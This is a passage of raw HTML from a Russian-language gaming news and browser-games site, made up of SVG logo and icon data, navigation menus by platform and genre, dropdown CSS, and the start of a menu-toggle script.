2.32928-2.153 4.86384-2.153 7.58784 0 3.6874 1.183 6.822 3.541 9.4198 2.367 2.5897 5.599 4.3347 9.727 5.2269.866.1975 3.011.6475 6.44 1.3266 3.423.7027 6.36 1.3264 8.797 1.9029 2.448.5763 5.107 1.2712 7.959 2.0844-.169 3.5531-.891 6.1667-2.169 7.8327-1.271 1.6502-3.924 2.4951-7.948 2.4951-3.462 0-6.066-.4817-7.814-1.437-1.746-.9633-3.24-2.3924-4.486-4.3032-1.246-1.9031-2.129-3.1504-2.645-3.7663-.516-.608-1.618-.908-3.311-.908-1.539 0-2.85.4736-3.97 1.4527-1.118.9634-1.675 2.2029-1.675 3.7269 0 2.3608.849 4.6663 2.557 6.893 1.683 2.2424 4.336 4.082 7.924 5.535 3.581 1.4369 8.059 2.1713 13.42 2.1713 5.978 0 10.68-.7107 14.109-2.1004 3.423-1.3975 5.844-3.6082 7.259-6.6324 1.421-3.0319 2.12-7.0352 2.12-12.0331 0-3.1583-.008-5.835-.025-8.038-.024-2.195-.04-4.6507-.071-7.351 0-2.5346.413-5.1718 1.271-7.9116.841-2.73985 1.278-4.50063 1.278-5.30599 0-1.36599-.666-2.62932-1.986-3.76631-1.309-1.129102-2.795-1.6976-4.462-1.6976-1.39 0-2.778.63956-4.136 1.95027-1.358 1.28701-2.803 3.182-4.344 5.64549zm-.896 19.47104c-1.995-.7263-4.901-1.4924-8.705-2.2898-3.803-.8053-6.447-1.3975-7.907-1.7765-1.453-.3711-2.86-1.1213-4.185-2.2186-1.334-1.0977-1.992-2.6373-1.992-4.6113 0-2.045.768-3.7663 2.349-5.1954 1.564-1.42916 3.596-2.14768 6.129-2.14768 2.685 0 5.169.58428 7.45 1.75288 2.279 1.1686 3.954 2.6609 5.017 4.5006 1.232 2.045 1.844 5.3928 1.844 10.0593zm-46.69 3.5531v-13.8571c0-1.8397-.175-3.3162-.541-4.4137-.366-1.1055-1.033-2.0924-2.016-2.97677-.992-.90012-2.241-1.74497-3.773-2.56614-4.43-2.37663-8.67-4.09003-12.776-5.17176-4.08-1.08962-8.543-1.63443-13.371-1.63443-5.615 0-10.727.852747-15.349 2.55825-4.629 1.71338-8.566 4.20056-11.839 7.45365-3.246 3.2531-5.749 7.1931-7.495 11.8279-1.748 4.6349-2.612 9.8146-2.612 15.5311 0 5.6217.842 10.762 2.541 15.4284 1.698 4.6822 4.184 8.6379 7.47 11.8989 3.304 3.2453 7.306 5.7404 12.03 7.4537 4.726 1.7371 10.076 2.6057 16.065 2.6057 4.915 0 9.273-.6632 13.06-1.9583 3.797-1.2949 6.869-2.9372 9.235-4.9033 2.36-1.9738 4.145-4.0663 5.336-6.2613 1.191-2.203 1.787-4.1532 1.787-5.8746 0-1.8317-.683-3.4031-2.056-4.7058-1.39-1.2949-3.043-1.9423-4.972-1.9423-1.063 0-2.079.2369-3.065.7343-.984.4894-1.801 1.1922-2.468 2.0687-1.827 2.8266-3.382 4.9742-4.638 6.4114-1.263 1.4448-2.97 2.6688-5.113 3.6558-2.152.9789-4.876 1.4764-8.202 1.4764-3.431 0-6.496-.5763-9.18-1.7449-2.699-1.1687-5.002-2.8662-6.915-5.0929-1.907-2.2028-3.368-4.9349-4.385-8.1405-1.016-3.2452-1.532-6.7983-1.532-10.7067 0-8.4801 1.986-15.01 5.917-19.5817 3.946-4.5716 9.44-6.8456 16.492-6.8456 3.415 0 6.638.45 9.655 1.3265 3 .8922 6.058 2.1476 9.155 3.79v11.741h-11.482c-2.755 0-4.851.4107-6.265 1.2397-1.413.8212-2.112 2.2109-2.112 4.1847 0 1.6029.595 2.9372 1.77 3.9954 1.183 1.0422 2.787 1.5633 4.814 1.5633h16.808c2.066 0 3.812-.1658 5.233-.529 1.437-.3632 2.589-1.1685 3.47-2.424.882-1.2476 1.319-3.1189 1.319-5.614zm-111.388 162.0691c0 17.844-14.538 32.311-32.476 32.311-17.945 0-32.484-14.467-32.484-32.311v-160.3951c0-17.8446 14.539-32.2939 32.484-32.2939 17.938 0 32.476 14.4493 32.476 32.2939zm-81.389-80.197c0 17.844-14.538 32.317-32.492 32.317-17.9291 0-32.4678-14.473-32.4678-32.317v-80.1981c0-17.8446 14.5387-32.2939 32.4678-32.2939 17.954 0 32.492 14.4493 32.492 32.2939zm-80.6421-80.1981c0 17.8445-14.5466 32.3174-32.4838 32.3174-17.9374 0-32.4841-14.4729-32.4841-32.3174 0-17.8446 14.5467-32.2939 32.4841-32.2939 17.9372 0 32.4838 14.4493 32.4838 32.2939z" fill="#80cc28" fill-rule="evenodd" transform="matrix(.133333 0 0 -.133333 0 30)"/><path d="m145.61 110.999c0 17.844-14.538 32.311-32.492 32.311-17.9291 0-32.4678-14.467-32.4678-32.311v-.742c0-17.8288 14.5387-32.3096 32.4678-32.3096 17.954 0 32.492 14.4808 32.492 32.3096zm-80.6421 0c0 17.844-14.5466 32.311-32.4838 32.311-17.9374 0-32.4841-14.467-32.4841-32.311v-78.6974c0-17.8602 14.5467-32.30159869 32.4841-32.30159869 17.9372 0 32.4838 14.44139869 32.4838 32.30159869zm440.1821 16.787c0 3.964 1.524 7.928 4.565 10.96 3.041 3.048 7.052 4.548 11.03 4.548 3.691 0 8.306-1.777 11.164-4.581 2.803-2.787 4.525-6.102 4.525-9.775l-.015-20.734c.842-3.585 3.85-4.098 6.241-1.721l28.983 31.796c1.888 2.227 2.683 2.67 5.486 3.956 2.827 1.295 7.336 1.255 9.989.26 2.39-.907 5.336-2.676 7.655-6.727 2.191-3.836 2.421-9.498-1.335-14.535l-20.604-22.8593s-.858-.8685-.858-2.2897c0-.9949.888-2.1634.888-2.1634l30.42-44.106c1.779-2.5899 4.122-6.4982 4.216-10.8489v-.4659c-.031-1.8711-.492-3.8136-1.604-5.7638-4.311-7.5957-10.877-9.4829-16.229-8.8987-6.21.6871-9.028 4.3901-10.219 5.5429l-29.054 42.8347c-1.786 2.7636-5.073 4.398-8.878 3.3005-3.304-.9632-5.082-4.0979-5.082-7.3352v-28.5828c0-4.019-1.692-8.3853-4.787-11.4727-3.113-3.0871-7.011-4.311-11.093-4.311h-.222c-3.89 0-7.671 1.6344-10.641 4.5795-2.945 2.961-4.541 6.6562-4.541 10.4777zm-118.169 5.274c0 5.661 4.621 10.234 10.292 10.234h45.925c20.71.331 43.442-5.015 43.442-29.958 0-7.043-2.787-13.194-7.328-17.9389-1.565-1.6265-7.623-5.7719-7.623-5.7719s6.607-3.6163 8.218-4.7848c7.353-5.3454 11.585-13.9361 11.585-23.8849 0-28.4328-21.027-37.1418-46.785-37.1418h-47.434c-5.671 0-10.292 4.5558-10.292 10.1777zm31.325-29.712c0-1.816.674-3.6398 2.065-5.0058 1.388-1.3818 3.24-2.0844 5.049-2.0844h17.12c5.368 0 12.784 2.8503 12.784 11.3932 0 8.678-6.216 11.544-12.792 11.544h-17.112c-1.809 0-3.661-.695-5.049-2.061-1.391-1.381-2.065-3.206-2.065-5.021zm0-47.5406c0-1.8002.674-3.6319 2.065-4.9821 1.388-1.3818 3.24-2.1004 5.049-2.1004h17.945c9.934 0 16.841 3.5216 16.841 13.3913 0 10.5489-7.415 14.0547-16.841 14.0547h-17.945c-1.809 0-3.661-.6871-5.049-2.0688-1.391-1.3897-2.065-3.1978-2.065-5.0059zm-47.467-5.0769c-.994 11.3226-4.669 25.3929-17.199 28.5433-.144.0394-.311.1185-.311.2448 0 .1657.167.2211.311.3 12.435 4.9112 18.557 17.047 18.557 29.8304 0 24.106-20.884 33.645-42.069 33.645h-50.993c-5.686 0-10.282-4.573-10.282-10.234v-93.7547c0-3.9638 1.525-7.9274 4.574-10.9752 3.049-3.032 7.035-4.5164 11.021-4.5164h.588c3.866 0 7.757 1.4529 10.702 4.3901 2.954 2.9293 4.431 6.7904 4.431 10.6514v21.3977c0 1.8002.7 3.6004 2.066 4.9822 1.396 1.3818 3.215 2.0925 5.057 2.0925h16.595c14.658 0 16.667-12.4203 17.5-24.4613.057-.5053.191-2.0765.191-2.0765l.207-1.9346c.356-4.0031 2.192-7.8248 5.391-10.7541 3.192-2.8345 7.227-4.2796 11.221-4.2796 3.683 0 7.36 1.4766 10.044 4.4059 2.683 2.9611 3.844 6.7668 3.516 10.4226l-.943 10.1066s-.136 1.4212-.175 1.9739zm-46.444 45.5273h-17.103c-1.819 0-3.661.7026-5.057 2.0844-1.391 1.366-2.066 3.1818-2.066 5.0058v8.765c0 1.815.675 3.64 2.066 5.021 1.396 1.366 3.238 2.061 5.057 2.061h17.103c6.574 0 12.784-2.866 12.784-11.544 0-8.5429-7.409-11.3932-12.784-11.3932z" fill="#7d8184" fill-rule="evenodd" transform="matrix(.133333 0 0 -.133333 0 19.108)"/></symbol><!-- Arrow top --><symbol id="arrow-top" viewBox="0 97.138 451.847 257.569" xmlns="http://www.w3.org/2000/svg"><path d="m248.292 106.405 194.281 194.287c12.365 12.359 12.365 32.397 0 44.75-12.354 12.354-32.391 12.354-44.744 0l-171.909-171.914-171.903 171.909c-12.359 12.354-32.394 12.354-44.748 0-12.359-12.354-12.359-32.391 0-44.75l194.284-194.287c6.18-6.177 14.271-9.262 22.366-9.262 8.099 0 16.196 3.091 22.373 9.267z"/></symbol><!-- Star --><symbol id="star-icon" viewBox="0 0 80 78" xmlns="http://www.w3.org/2000/svg"><path d="m80 29.9681c0-1.2021-.8972-1.9492-2.693-2.2419l-24.1338-3.5565-10.8171-22.17209c-.6086-1.331967-1.3945-1.99761004-2.3558-1.99761004-.9612 0-1.7466.66564304-2.3557 1.99761004l-10.8177 22.17209-24.13495 3.5565c-1.794408.2927-2.69195 1.0398-2.69195 2.2419 0 .6825.400779 1.4622 1.20217 2.3393l17.50023 17.25-4.1346 24.3641c-.0642.455-.096.7808-.096.9749 0 .6822.1681 1.2586.5045 1.73.3363.4721.8408.7069 1.5142.7069.5773 0 1.218-.194 1.9231-.5842l21.5861-11.5013 21.5877 11.5013c.6743.3902 1.3152.5842 1.9224.5842.6431 0 1.1308-.2348 1.4672-.7069.3355-.4707.5037-1.0478.5037-1.73 0-.4217-.0162-.7465-.0483-.9749l-4.135-24.3641 17.4519-17.25c.8346-.8447 1.2507-1.6247 1.2507-2.3393z" /></symbol></g></defs></svg><div id="global-wrapper" class="branding"><a href="#" class="si-jump jump-link" aria-label="Вернуться наверх"><svg class="svg-icon arrow-top" role="img"><use xlink:href="#arrow-top"></use></svg></a><div id="web-notification-ask-enable-modal" href="#" class="warning warning-left" style="display: none;"><div class="warning-container" style="display: none!important;"><div class="warning-info"><div style="padding: 5px 0 0; line-height: 1.75;">Подписаться на уведомления о главных новостях, халяве и конкурсах?</div><div class="warning-links"><a href="#" class="js-dismiss-button" style="float: left; display: block;">Нет</a><a href="#" class="js-grant-button" style="float: right; display: block; color: #71B829;">Да!</a></div></div></div></div><section id="top"><div class="centered unauthorized"><a href="/" style="top:10px!important" class="logo" aria-label="На главную"><svg version="1.2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 358 82" width="134" height="30"><path style="fill:#999999" d="m11 3.9c-0.2 1.1-0.7 3.9-1.1 6.4-0.7 4-5.9 35.4-7.4 45.1-1.1 6.8-0.8 8.6 1.7 11.9 2.1 2.8 8.2 6.3 14.4 8.3 11.2 3.7 26.7 4.4 39.2 1.9 14.1-2.9 23.9-9.4 24-15.9 0-0.8-0.3-3.2-0.6-5.2-0.4-2.1-1.2-7-1.8-11-3.9-23.9-7.1-43.2-7.2-43.4-0.2-0.2-1.2 1-2.8 3.7-1.7 2.8-8.5 13.2-10.4 16l-1.5 2.1h-15.8c-12.1 0-16-0.1-16.5-0.5-0.9-0.6-13-20.1-13-20.7 0-0.3-0.2-0.6-0.5-0.6-0.2 0-0.6 0.8-0.7 1.9zm53.5 33.3c5.8 1.2 10.3 5.5 11.9 11.3 1.8 7-1.6 14.7-7.9 17.9-3.5 1.7-5.7 1.9-28.3 1.7-23.6-0.1-23.2-0.1-27.2-3-5.1-3.7-7.6-11.3-5.6-17.3 0.8-2.3 2.8-5.6 4.4-7.1 1.5-1.4 4.9-3.1 7.1-3.5 2.7-0.6 43.1-0.5 45.6 0z"/><path style="fill: #71b829" d="m18.2 42.5c-4.8 1.9-7.9 6.4-7.3 10.8 0.3 2.6 1.4 4.7 3.5 6.6 3.3 3 2 2.9 27.4 2.9 25.6 0 24.1 0.1 27.6-3.1 5.7-5.2 3.8-14.1-3.6-16.9-2.2-0.8-3-0.8-24.3-0.8-15.9 0-22.5 0.2-23.3 0.5zm7.2 3.7c1.7 0.7 3.4 2.7 3.9 4.7 1.1 4.2-2.4 8.4-7 8.4-1.5 0-4.3-1.6-5.3-3.1-1.7-2.5-1.3-6.7 0.8-8.6 2.2-1.9 5.1-2.5 7.6-1.4zm36 4.5c2.3 1.6 3.1 1.5 3.9-0.3 1-1.8 3.6-1.3 3.6 0.7 0 4.2-5.7 6-9.3 3-1.9-1.5-2.3-1.5-3.3-0.2-0.9 1.2-2 1.3-2.9 0.4-1.1-1-0.8-2.1 0.7-3.6 1.3-1.3 1.7-1.5 3.3-1.5 1.5 0 2.3 0.3 4 1.5z"/><path fill-rule="evenodd" style="fill: #71b829" d="m93.2 9.1h30.9l2.1 2.7c3.2 4.1 3 12.7-0.4 16.7l-2.5 3 2.5 3.7c1.4 2.1 2.6 4 2.6 4.3 0 0.4-2.3 0.6-5 0.6-4.7 0-5.2-0.3-8.1-4.1-2.7-3.8-3.4-4.2-7.8-4.2h-5v8.3h-9.3zm17.4 8.5c-8.1-0.3-8.1-0.3-8.1 2.3 0 2.7 0 2.7 8.1 2.4 7.1-0.3 7.9-0.5 7.9-2.4 0-1.8-0.8-2-7.9-2.3zm38.2-8.5c11.9 0 13.2 0.2 15.4 2.3 2.2 2 2.4 3.1 2.4 13.1 0 9.7-0.2 11-2.3 13.2-2.1 2.3-3 2.4-15.4 2.4-13 0-13.2 0-15.3-2.7-1.8-2.4-2.1-4.2-2.1-12.8 0-8.6 0.3-10.4 2.1-12.8 2.1-2.7 2.3-2.7 15.2-2.7zm8 8.8l-7.6-0.3c-8.5-0.3-8.8-0.2-8.2 8.1l0.3 5.6h15.5zm12.9-8.8h16c15.9 0 16 0 17.7 2.6 2 3.1 2.1 7 0.4 10.4-1.1 2.1-1.1 2.8 0.3 4.4 2.5 2.7 2.3 8.6-0.3 11.4-2.1 2.1-3 2.2-18.1 2.2h-16zm17.8 8.5c-6.2-0.2-7.5 0-7.5 1.3 0 1.3 1.5 1.6 7.9 1.6 5.8 0 7.7-0.3 7.4-1.3-0.3-0.9-3.1-1.4-7.8-1.6zm0.8 11.2c-6.6 0-8.3 0.3-8.3 1.5 0 1.2 1.7 1.6 8.3 1.6 6.6 0 8.3-0.4 8.3-1.6 0-1.2-1.7-1.5-8.3-1.5zm37.8-19.7c6.9 0 13.4 0.3 14.4 0.6 6 2.4 6.4 26.2 0.5 29.4-1 0.5-7.6 1-14.4 1-11 0-12.7-0.2-14.5-2-2.8-2.8-3.5-5.8-3-16 0.3-6.7 0.8-9.1 2.3-10.8 1.8-2 3.1-2.2 14.7-2.2zm8.2 8.8l-6.7-0.3c-3.8-0.2-7.2 0-7.6 0.4-0.4 0.4-0.7 3.7-0.7 7.4v6.5h15.6l-0.3-7.1zm12.8-8.7h10.3l0.3 5.8 0.3 5.8 6.8-5.8c6.3-5.5 7-5.8 12-5.8 3 0 5.5 0.2 5.5 0.4 0 0.2-3.7 3.7-8.2 7.7l-8.2 7.2 8.5 7.8 8.4 7.8h-5.7c-5.7 0-6.1-0.2-12.4-5.8l-6.7-5.9-0.6 11.7h-9.8l-0.3-15.5zm54.1 0.2l13.2-0.2 2.1 3.4c1.8 2.8 2.1 4.8 1.8 13.3-0.4 14.3-0.4 14.3-18.1 14.3h-13.7l-2.1-3.3c-3.9-6.5-2.4-25.1 2.3-26.9 0.7-0.3 7.2-0.6 14.5-0.6zm-7.3 8.4l-2-2.8-1.2 6.9c-0.6 3.6-1.1 7.4-1.1 8.3 0 4.4 13.9 6.6 19.2 3.1 2.6-1.6 2.7-2 2-7.8-0.4-3.3-1-7-1.5-8.1-0.7-2-0.8-2-2.2 0.5-1.1 2.3-2 2.7-6.3 2.7-4.1 0-5.1-0.4-6.9-2.8zm27.7-8.6h35.2l-0.3 3.9-0.3 3.9-5.9 0.3-6 0.3v22.6h-10.3v-22.7h-12.4z"/><path fill-rule="evenodd" style="fill:#999999" d="m118.3 47.4c3 1.7 3.9 2.9 3.9 6.3 0 2.6-0.5 2.9-3.6 2.9-2.1 0-3.7-0.6-4.1-1.5-0.4-1.4-1.9-1.6-7-1.4l-6.5 0.3-0.6 12 6.9-0.3c4.4-0.2 7.1-0.8 7.4-1.6 0.2-0.9-1.1-1.3-4.8-1.3-5 0-5.3-0.2-5.3-2.6 0-2.5 0.1-2.5 8.8-2.5h8.8v5.6c0 8.5-2 9.9-14.1 9.9-7.9 0-9.8-0.3-12.2-2.2-2.6-2-2.7-2.6-2.7-11.2 0-9.3 0.8-11.1 5.2-12.8 2.9-1 17.7-0.7 19.9 0.4zm47-1.1c3.9 0 3.9 0.1 10.9 12.7 3.8 7 6.9 13.1 6.9 13.4 0 0.5-1.6 0.8-3.6 0.8-2.6 0-4-0.7-5.2-2.5-1.4-2.2-2.4-2.4-9.3-2.6-7.4-0.2-7.8-0.1-8.7 2.5-0.9 2.1-1.7 2.6-5.2 2.6-2.3 0-4.1-0.3-4.1-0.7 0-0.6 1.7-3.8 10-18.2 4.4-7.7 4.7-8 8.3-8zm-0.1 8.3c-0.6 0-3.8 6.1-3.8 7.1 0 0.6 1.9 1.1 4.2 1.1h4.1l-2.1-4.1c-1.1-2.3-2.3-4.1-2.4-4.1zm45.8-8.3h4c4 0 4.2 0.2 8.5 7.7 2.4 4.3 4.8 7.8 5.2 7.8 0.4 0 2.8-3.4 5.4-7.5 4.3-7.3 4.6-7.5 8.5-7.5h4.1v25.8l-7.7 0.7-0.6-13.1-3.7 6.2c-5.1 8.6-6.6 8.6-11.8-0.2l-4.1-7-0.3 6.9-0.4 7.1h-7.1zm63 0h25.9v7.1l-9 0.3c-11.6 0.4-12 2.3-0.5 2.7l8.4 0.3v6l-8.4 0.3c-5.4 0.2-8.6 0.7-8.8 1.6-0.3 0.9 2.1 1.3 8.7 1.5l9.1 0.3 0.3 3.3 0.3 3.4h-26zm66.7 0c11.4 0 14.9 1.7 15 6.9 0 2.1-0.5 2.4-3.5 2.4-2 0-4-0.5-4.3-1-1-1.6-13.2-1.4-12.7 0.2 0.3 0.7 2.1 1.4 4 1.7 6.8 0.5 13.8 2.3 15.6 4 2.7 2.4 2.4 7.1-0.7 10.1-2.2 2.4-3.3 2.6-12.4 2.6-9.1 0-10.1-0.2-12.4-2.6-1.4-1.3-2.6-3.4-2.6-4.6 0-1.8 0.7-2.1 4.2-2.1 2.3 0 4.1 0.4 4.1 1 0 0.6 2.9 1.1 6.7 1.1 3.7 0 6.7-0.5 6.7-1 0-1.3-2.6-2.1-7-2.1-5.9-0.1-11.9-1.8-13.3-3.8-2.2-2.9-1.7-7.4 1.2-10.2 2.3-2.4 3.3-2.6 11.4-2.6z"/></svg></a><ul class="top-nav"><!-- Publications Dropdown --><li class="dropdown"><a href="/publications/">Публикации</a><div class="dropdown-menu"><ul><li><a href="/news/">Новости</a></li><li><a href="/news/games/">Видеоигры</a></li><li><a href="/freebie/">Халява</a></li></ul></div></li><!-- Games Database Dropdown --><li class="dropdown"><a href="/games/">База игр</a><div class="dropdown-menu"><!-- Platform Filter --><ul><li class="dropdown-menu-heading">Платформа</li><li><a href="/games/pc/" 
                           title="PC">PC</a></li><li><a href="/games/ps5/" 
                           title="PS5">PS5</a></li><li><a href="/games/ps4/" 
                           title="PS4">PS4</a></li><li><a href="/games/xboxseriesx/" 
                           title="Xbox Series X">Xbox Series X</a></li><li><a href="/games/xboxone/" 
                           title="Xbox One">Xbox One</a></li><li><a href="/games/switch/" 
                           title="Nintendo Switch">Nintendo Switch</a></li><li><a href="/games/stadia/" 
                           title="Stadia">Stadia</a></li><li><a href="/games/macos/" 
                           title="Mac OS">Mac OS</a></li><li><a href="/games/android/" 
                           title="Android">Android</a></li><li><a href="/games/ios/" 
                           title="IOS">IOS</a></li><li><a href="/games/ps3/" 
                           title="PS3">PS3</a></li><li><a href="/games/xbox360/" 
                           title="Xbox 360">Xbox 360</a></li><li><a href="/games/wiiu/" 
                           title="Wii U">Wii U</a></li><li><a href="/games/steamos/" 
                           title="Steam OS">Steam OS</a></li><li><a href="/games/linux/" 
                           title="Linux">Linux</a></li></ul><!-- Genre Filter --><ul><li class="dropdown-menu-heading">Жанр</li><li><a href="/tag/moba/" 
                           title="MOBA">MOBA</a></li><li><a href="/tag/arcade/" 
                           title="Аркада">Аркада</a></li><li><a href="/tag/race/" 
                           title="Гонки">Гонки</a></li><li><a href="/tag/tower-defence/" 
                           title="Защита Замка">Защита Замка</a></li><li><a href="/tag/indie/" 
                           title="Инди">Инди</a></li><li><a href="/tag/quest/" 
                           title="Квест">Квест</a></li><li><a href="/tag/battle-royale/" 
                           title="Королевская битва">Королевская битва</a></li><li><a href="/tag/mmorpg/" 
                           title="ММОРПГ">ММОРПГ</a></li><li><a href="/tag/platformer/" 
                           title="Платформер">Платформер</a></li><li><a href="/tag/adventure/" 
                           title="Приключения">Приключения</a></li><li><a href="/tag/rpg/" 
                           title="РПГ">РПГ</a></li><li><a href="/tag/roguelike/" 
                           title="Роуглайк">Роуглайк</a></li><li><a href="/tag/slasher/" 
                           title="Слэшер">Слэшер</a></li><li><a href="/tag/stealth/" 
                           title="Стелс">Стелс</a></li><li><a href="/tag/strategy/" 
                           title="Стратегия">Стратегия</a></li><li><a href="/tag/building/" 
                           title="Строительство">Строительство</a></li><li><a href="/tag/trash/" 
                           title="Треш">Треш</a></li><li><a href="/tag/horror/" 
                           title="Хоррор">Хоррор</a></li><li><a href="/tag/shooter/" 
                           title="Шутер">Шутер</a></li><li><a href="/tag/action/" 
                           title="Экшен">Экшен</a></li></ul></div></li><!-- Reviews Link --><li><a href="/publications/reviews/">Обзоры</a></li><!-- Play Games Dropdown --><li class="dropdown"><a href="/brauzernye-igry/">Играть</a><div class="dropdown-menu"><!-- Genres Section --><ul style="width: 130px;"><li class="dropdown-menu-heading">Жанры</li><li><a href="/strategii/" 
                               title="Игры Стратегии">
                                Стратегии
                            </a></li><li><a href="/rpg/" 
                               title="Игры РПГ">
                                РПГ
                            </a></li><li><a href="/simulyatory/" 
                               title="Игры Симуляторы">
                                Симуляторы
                            </a></li><li><a href="/drugie/" 
                               title="Игры Другие">
                                Другие
                            </a></li><li><a href="/shutery/" 
                               title="Игры Шутер">
                                Шутер
                            </a></li></ul><!-- User-specific Content --><!-- Content for Non-logged-in Users --><ul style="width: 145px;"><li class="dropdown-menu-heading">Категории</li><li><a href="/brauzernye-igry/" 
                                       title="Браузерные игры">Браузерные</a></li><li><a href="/klientskie-igry/" 
                                       title="Клиентские игры">Клиентские</a></li><li><a href="/mobile/" 
                                       title="Мобильные игры">Мобильные</a></li><li><a href="/novye-igry/" 
                                       title="Новые игры">Новые</a></li></ul></div></li><!-- Search Button --><li><button class="search-button" 
                style="background: transparent !important" 
                type="button" 
                aria-label="Кнопка поиска" 
                data-toggle="rbkModal" 
                data-target="#search-modal"><svg viewBox="0 0 24 24" 
                 xmlns="http://www.w3.org/2000/svg" 
                 width="20" 
                 height="20"><g fill="none" 
                   stroke="#71b829" 
                   stroke-width="2" 
                   stroke-linecap="round" 
                   stroke-linejoin="round"><circle cx="11" cy="11" r="8"/><line x1="21" y1="21" x2="16.65" y2="16.65"/></g></svg></button></li><!-- Login Link for Non-logged-in Users --><li style="float: right"><a href="#" 
               onclick="return false" 
               data-toggle="modal" 
               data-target="#login-modal">Вход</a></li></ul><a href="#" class="sandwich-link" aria-label="Главное меню"><span></span></a><div class="mobile-nav-wrapper"><div class="centered"><ul class="mobile-nav"><li><a href="#" onclick="return false" data-toggle="modal" data-target="#login-modal">Вход</a></li><li class="dropdown"><div class="dropdown-wrapper"><a href="/publications/" class="main-link">Публикации</a><button type="button" class="dropdown-toggle" aria-expanded="false" aria-label="Показать подменю публикаций"><svg class="dropdown-arrow" width="12" height="8" viewBox="0 0 12 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1 1.5L6 6.5L11 1.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg></button></div><div class="mobile-dropdown-menu js-mobile-main-submenu-container"><div class="menu"><ul><li><a href="/news/">Новости</a></li><li><a href="/news/games/">Видеоигры</a></li><li><a href="/freebie/">Халява</a></li></ul></div></div></li><li class="dropdown"><div class="dropdown-wrapper"><a href="/games/" class="main-link">База игр</a><button type="button" class="dropdown-toggle" aria-expanded="false" aria-label="Показать подменю базы игр"><svg class="dropdown-arrow" width="12" height="8" viewBox="0 0 12 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1 1.5L6 6.5L11 1.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg></button></div><div class="mobile-dropdown-menu js-mobile-main-submenu-container"><div class="menu"><ul><li class="dropdown-menu-heading">Платформа</li><li><a href="/games/pc/" title="PC">PC</a></li><li><a href="/games/ps5/" title="PS5">PS5</a></li><li><a href="/games/ps4/" title="PS4">PS4</a></li><li><a href="/games/xboxseriesx/" title="Xbox Series X">Xbox Series X</a></li><li><a href="/games/xboxone/" title="Xbox One">Xbox One</a></li><li><a href="/games/switch/" title="Nintendo Switch">Nintendo Switch</a></li><li><a href="/games/stadia/" title="Stadia">Stadia</a></li><li><a href="/games/macos/" title="Mac OS">Mac OS</a></li><li><a href="/games/android/" title="Android">Android</a></li><li><a href="/games/ios/" title="IOS">IOS</a></li><li><a href="/games/ps3/" title="PS3">PS3</a></li><li><a href="/games/xbox360/" title="Xbox 360">Xbox 360</a></li><li><a href="/games/wiiu/" title="Wii U">Wii U</a></li><li><a href="/games/steamos/" title="Steam OS">Steam OS</a></li><li><a href="/games/linux/" title="Linux">Linux</a></li></ul><ul><li class="dropdown-menu-heading">Жанр</li><li><a href="/tag/moba/" title="MOBA">MOBA</a></li><li><a href="/tag/arcade/" title="Аркада">Аркада</a></li><li><a href="/tag/race/" title="Гонки">Гонки</a></li><li><a href="/tag/tower-defence/" title="Защита Замка">Защита Замка</a></li><li><a href="/tag/indie/" title="Инди">Инди</a></li><li><a href="/tag/quest/" title="Квест">Квест</a></li><li><a href="/tag/battle-royale/" title="Королевская битва">Королевская битва</a></li><li><a href="/tag/mmorpg/" title="ММОРПГ">ММОРПГ</a></li><li><a href="/tag/platformer/" title="Платформер">Платформер</a></li><li><a href="/tag/adventure/" title="Приключения">Приключения</a></li><li><a href="/tag/rpg/" title="РПГ">РПГ</a></li><li><a href="/tag/roguelike/" title="Роуглайк">Роуглайк</a></li><li><a href="/tag/slasher/" title="Слэшер">Слэшер</a></li><li><a href="/tag/stealth/" title="Стелс">Стелс</a></li><li><a href="/tag/strategy/" title="Стратегия">Стратегия</a></li><li><a href="/tag/building/" title="Строительство">Строительство</a></li><li><a href="/tag/trash/" title="Треш">Треш</a></li><li><a href="/tag/horror/" title="Хоррор">Хоррор</a></li><li><a href="/tag/shooter/" title="Шутер">Шутер</a></li><li><a href="/tag/action/" title="Экшен">Экшен</a></li></ul></div></div></li><li><a href="/publications/reviews/">Обзоры</a></li><li class="dropdown"><div class="dropdown-wrapper"><a href="/brauzernye-igry/" class="main-link">Играть</a><button type="button" class="dropdown-toggle" aria-expanded="false" aria-label="Показать игровое подменю"><svg class="dropdown-arrow" width="12" height="8" viewBox="0 0 12 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1 1.5L6 6.5L11 1.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg></button></div><div class="mobile-dropdown-menu js-mobile-main-submenu-container"><div class="menu"><ul><li class="dropdown-menu-heading">Жанры</li><li><a href="/strategii/" title="Игры Стратегии">Стратегии</a></li><li><a href="/rpg/" title="Игры РПГ">РПГ</a></li><li><a href="/simulyatory/" title="Игры Симуляторы">Симуляторы</a></li><li><a href="/drugie/" title="Игры Другие">Другие</a></li><li><a href="/shutery/" title="Игры Шутер">Шутер</a></li></ul><ul><li class="dropdown-menu-heading">Категории</li><li><a href="/brauzernye-igry/" title="Браузерные игры">Браузерные</a></li><li><a href="/klientskie-igry/" title="Клиентские игры">Клиентские</a></li><li><a href="/mobile/" title="Мобильные игры">Мобильные</a></li><li><a href="/novye-igry/" title="Новые игры">Новые</a></li></ul></div></div></li><li><a href="#" data-toggle="rbkModal" data-target="#search-modal">Поиск</a></li></ul><style>
/* Стили для нового меню */
.dropdown-wrapper {
    display: flex;
    align-items: center;
    width: 100%;
}

.dropdown-wrapper .main-link {
    flex: 1;
    text-decoration: none;

}

.dropdown-toggle {
    background: none;
    border: none;
    cursor: pointer;
    padding: 0.5rem;
    display: flex;
    align-items: center;
    justify-content: center;
    color: inherit;
    transition: transform 0.2s ease;
}

.dropdown-toggle:hover {
    background-color: rgba(0, 0, 0, 0.1);
    border-radius: 4px;
}

.dropdown-arrow {
    transition: transform 0.2s ease;
}

/* Поворот стрелки при открытии подменю */
.dropdown.active .dropdown-arrow {
    transform: rotate(180deg);
}

/* Состояние активного подменю */
.dropdown.active .mobile-dropdown-menu {
    display: block;
}

.mobile-dropdown-menu {
    display: none;
}



/* Адаптивные стили */
@media (max-width: 768px) {
    .dropdown-wrapper {
        padding: 0.5rem 0;
    }
    
    .dropdown-toggle {
        padding: 0.25rem;
    }
}
</style><script>
document.addEventListener('DOMContentLoaded', function() {
    // Обработчик для кнопок раскрытия подменю
    const dropdownToggles = document.querySelectorAll('.dropdown-toggle');
    
    dropdownToggles.forEach(function(toggle) {
